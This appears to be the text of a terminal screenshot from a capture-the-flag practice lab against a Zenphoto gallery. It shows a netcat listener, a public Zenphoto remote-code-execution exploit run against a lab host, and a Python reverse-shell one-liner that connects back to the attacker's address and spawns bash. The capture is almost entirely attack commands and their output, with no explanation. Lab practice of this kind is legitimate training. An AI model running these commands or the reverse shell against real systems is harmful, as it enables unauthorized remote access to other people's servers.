 ┌──(kali㉿kali)-[~/ctf/pg_practice/zenphoto]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.49.209] from (UNKNOWN) [192.168.209.41] 43049
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$
kali@kali: ~/ctf/pg_practice/zenphoto 153x22
┌──(kali㉿kali)-[~/ctf/pg_practice/zenphoto]
└─$ php 18083.php 192.168.209.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.209",80));os.dup2(s.file
no(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
[-] Exploit failed!
┌──(kali㉿kali)-[~/ctf/pg_practice/zenphoto]
└─$